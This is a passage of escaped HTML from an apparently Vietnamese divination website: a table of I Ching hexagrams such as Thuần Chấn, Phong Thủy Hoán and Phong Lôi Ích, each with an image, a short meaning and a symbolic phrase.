list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-chan\" class=\"alignnone size-full wp-image-689 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-chan.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-chan.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN CHẤN\u003C\/strong\u003E\u003C\/span\u003E. Động dã. ĐỘNG DỤNG. Rung động, sợ hãi do chấn động, phấn phát, nổ vang, chấn khởi, chấn kinh.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETrùng trùng chấn\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ekinh\u0026nbsp;\u003C\/b\u003E: khắp cùng dấy động.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-phong-thuy-hoan\" class=\"alignnone size-full wp-image-673 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-thuy-hoan.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-thuy-hoan.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPHONG THỦY HOÁN\u003C\/span\u003E\u003C\/strong\u003E. Tán dã. LY TÁN. Lan ra tràn lan, tán thất, trốn đi xa, lánh xa, thất nhân tâm, hao hớt.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThủy ngộ phong\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Etắc\u0026nbsp;\u003C\/b\u003Ehoán tán chi tượng: nước gặp gió thì phải tan, phải chạy.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-phong-son-tiem\" class=\"alignnone size-full wp-image-671 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-son-tiem.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-son-tiem.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPHONG SƠN TIỆM\u003C\/span\u003E\u003C\/strong\u003E. Tiến dã. TUẦN TỰ. Từ từ, thong thả đến, lần lần, bò tới, chậm chạp, nhai nhỏ nuốt vào.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPhúc lộc đồng lâm\u0026nbsp;\u003C\/b\u003Echi tượng: phúc lộc cùng đến.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-phong-dia-quan\" class=\"alignnone size-full wp-image-668 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-dia-quan.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-dia-quan.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPHONG ĐỊA QUAN\u003C\/span\u003E\u003C\/strong\u003E. Quan dã. QUAN SÁT. Xem xét, trông coi, cảnh tượng xem thấy, thanh tra, lướt qua, sơ qua, sơn phết, quét nhà.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EVân bình tụ tán\u003C\/b\u003E\u0026nbsp;chi tượng: tượng bèo mây tan hợp.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-phong-thien-tieu-suc\" class=\"alignnone size-full wp-image-672 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-thien-tieu-suc.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-thien-tieu-suc.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPHONG THIÊN TIỂU SÚC\u003C\/span\u003E\u003C\/strong\u003E. Tắc dã. DỊ ĐỒNG. Lúc bế tắc, không đồng ý nhau, cô quả, súc oán, chứa mội oán giận, có ý trái lại, không hòa hợp, nhỏ nhen.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ECầm sắt bất điệu\u0026nbsp;\u003C\/b\u003Echi tượng: tiếng đờn không hòa điệu.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-phong-trach-trung-phu\" class=\"alignnone size-full wp-image-720 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-trach-trung-phu.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-trach-trung-phu.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPHONG TRẠCH TRUNG PHU\u003C\/span\u003E\u003C\/strong\u003E. Tín dã. TRUNG THẬT. Tín thật, không ngờ vực, có uy tín cho người tin tưởng, tín ngưỡng, ở trong.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ENhu tại nội nhi\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Eđắc trung\u0026nbsp;\u003C\/b\u003Echi tượng: tượng âm ở bên trong mà được giữa\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-phong-hoa-gia-nhan\" class=\"alignnone size-full wp-image-669 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-hoa-gia-nhan.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-hoa-gia-nhan.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPHONG HỎA GIA NHÂN\u003C\/span\u003E\u003C\/strong\u003E. Đồng dã. NẨY NỞ. Người nhà, gia đinh, cùng gia đình, đồng chủng, đồng nghiệp, cùng xóm, sinh sôi, khai thác mở mang thêm.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EKhai hoa kết tử\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Echi\u0026nbsp;\u003C\/b\u003Etượng: trổ bông sinh trái, nẩy mầm.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135.25px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135.25px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-phong-loi-ich\" class=\"alignnone size-full wp-image-670 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-loi-ich.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-loi-ich.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135.25px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPHONG LÔI ÍCH\u003C\/span\u003E\u003C\/strong\u003E. Ích dã. TIẾN ÍCH. Thêm được lợi, giúp dùm, tiếng dội xa, vượt lên, phóng mình tới.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135.25px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHồng hộc xung\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Etiêu\u0026nbsp;\u003C\/b\u003Echi tượng: chim hồng, chim hộc bay qua mây mù.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-ton\" class=\"alignnone size-full wp-image-695 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-ton.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-ton.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN TỐN.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Thuận dã. THUẬN NHẬP. Theo lên theo xuống, theo tới theo lui, có sự giấu diếm ở trong\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EÂm dương thăng\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new 